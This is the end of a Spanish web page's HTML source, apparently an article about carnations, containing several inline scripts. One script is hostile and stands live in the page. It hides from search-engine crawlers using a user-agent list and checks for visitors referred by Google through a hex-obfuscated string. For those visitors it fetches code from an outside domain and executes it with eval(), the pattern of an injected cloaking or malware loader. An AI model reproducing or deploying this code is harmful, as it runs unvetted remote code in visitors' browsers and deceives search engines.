				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+el+lenguaje+de+los+claveles+y+lo+que+dice+sobre+las+personas+apasionadas+por+esta+flor", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
